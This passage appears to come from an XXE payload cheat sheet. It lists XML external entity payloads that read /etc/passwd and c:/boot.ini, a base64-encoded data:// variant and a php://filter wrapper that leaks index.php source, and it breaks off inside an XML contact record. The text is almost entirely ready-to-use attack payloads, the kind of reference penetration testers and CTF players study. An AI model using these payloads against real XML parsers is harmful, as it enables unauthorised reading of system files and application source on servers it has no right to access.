 Exploiting XXE to retrieve files
Classic XXE
We try to display the content of the file /etc/passwd
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
<?xml version="1.0" encoding="ISO-8859-1"?>
  <!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>
⚠️ SYSTEM and PUBLIC are almost synonym.
<!ENTITY % xxe PUBLIC "Random Text" "URL">
<!ENTITY xxe PUBLIC "Any TEXT" "URL">
Classic XXE Base64 encoded
<!DOCTYPE test [ <!ENTITY % init SYSTEM "data://text/plain;base64,ZmlsZTovLy9ldGMvcGFzc3dk"> %init; ]><foo/>
PHP Wrapper inside XXE
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=index.php"> ]>
<contacts>
  <contact>
    <name>Jean &xxe; Dupont</name>
    <phone>00 11 22 33 44</phone>
    <address>42 rue du CTF</address>
    <zipcode>75000</zipcode>